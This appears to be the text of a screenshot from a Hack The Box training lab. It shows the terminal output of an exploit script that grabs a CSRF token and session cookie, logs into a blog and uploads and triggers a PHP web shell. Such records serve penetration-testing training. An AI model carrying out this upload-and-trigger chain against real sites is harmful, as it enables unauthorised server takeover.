 Parrot Terminal
File Edit View Search Terminal Tabs Help
Parrot Terminal × Parrot Terminal × Parrot Terminal
Open Appl
┌─[root@skills-foothold]─[/home/htb-student/Desktop]
└──╼ #python3 exploit.py
[*] Getting CSRF token and session cookie...
[+] CSRF Token: b2850c3f63
[*] Logging in...
[+] Login successful
[*] Uploading shell...
[+] Shell uploaded to: data/i/5Du5.php
[*] Triggering shell at http://blog.inlanefreight.local/data/i/5Du5.php